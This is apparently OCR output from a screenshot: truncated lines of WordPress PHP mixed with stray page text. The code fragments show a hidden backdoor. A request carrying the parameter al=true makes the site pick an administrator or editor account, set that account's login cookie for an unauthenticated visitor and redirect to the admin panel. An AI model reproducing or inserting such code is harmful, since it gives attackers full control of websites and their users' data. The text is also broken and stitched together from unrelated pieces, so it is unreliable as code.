
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
no online
ealand Video
nsane To